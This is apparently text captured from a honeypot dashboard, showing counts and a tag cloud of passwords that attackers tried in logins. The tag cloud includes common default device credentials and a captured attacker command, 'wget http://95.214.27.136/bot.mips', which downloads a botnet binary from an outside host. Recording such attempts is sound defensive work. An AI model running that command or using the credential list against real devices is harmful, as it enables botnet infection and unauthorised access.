 28,000
26,000
24,000
22,000
20,000
18,000
16,000
14,000
12,000
10,000
8,000
6,000
4,000
2,000
0
Count of records
admin (empty) password 123456 user Password 12345678 support 1 1234 Other
Top values of password.keyword
Password Tagcloud
wget http://95.214.27.136/bot.mips 54321 5up PASSWORD
000000 123456789 1q2w3e4r umountsys 888888 admin123
zxcvbnm1 adminHW support Password 12345 123123
aquario guest 1 12345678 1qaz2wsx
admin1234 uucp 123456 admin user ubnt 123 passw0rd
666666 blank root (empty) password cameras pass
Aa123456 cd /tmp 1111 1234 abc123 111111
1234qwer Passw0rd <No Pass> BMWG&$sg82%*H$*89
qwerty12 1234567890 7ujMko0admin